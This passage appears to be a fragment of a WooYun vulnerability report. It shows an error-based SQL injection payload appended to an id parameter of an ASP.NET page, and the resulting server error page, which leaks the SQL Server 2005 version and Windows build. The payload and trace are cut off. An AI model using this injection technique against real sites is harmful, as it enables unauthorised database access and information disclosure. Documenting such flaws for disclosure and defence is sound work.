 在将 nvarchar 值 'Micro
gy/ColligationSelect/TeachingReflect_P.aspx?id=1%27and%20conve
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.0
Oct 14 2005 00:33:37
www.wooyun.org